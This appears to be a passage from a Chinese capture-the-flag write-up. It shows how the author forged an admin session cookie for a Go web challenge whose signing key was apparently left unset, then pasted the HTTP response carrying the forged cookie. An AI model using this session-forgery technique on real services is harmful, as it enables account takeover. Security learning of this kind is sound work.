 显然这个程序是使用 Cookie 保存 Session 的，但是这个 Cookie 有签名。阅读代码，用于
Cookie 签名的密钥是从环境变量里读的，盲猜题目环境并没有设置 SESSION_KEY 环境变量。稍微
修改下代码：
session.Values["name"] = "admin"
然后 go run main.go 将整个程序跑起来，直接拿程序下发的 Cookie：
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session-name=MTY5ODE5MzE0N3xEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJtY01CZ
0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXwZj1tZtSpWNPRk7aNwUWinDdkPlgMwhbKLFsZ4MHhwNQ==; P
ath=/; Expires=Fri, 24 Nov 2023 00:19:07 GMT; Max-Age=2592000
Date: Wed, 25 Oct 2023 00:19:07 GMT